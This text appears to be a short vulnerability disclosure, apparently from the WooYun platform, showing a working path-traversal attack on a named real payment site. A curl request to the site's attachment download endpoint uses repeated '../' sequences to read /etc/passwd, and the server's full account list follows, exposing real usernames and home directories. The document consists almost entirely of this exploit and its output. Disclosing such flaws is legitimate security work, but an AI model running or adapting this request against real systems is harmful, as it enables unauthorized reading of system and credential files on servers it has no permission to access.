 ➜ ~ $ curl "http://open.99bill.com/menu\!AttachDownload.do?attach=../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
oracle:x:500:500::/home/oracle:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
open:x:1300:1300::/home/open:/bin/bash
www.wooyun.org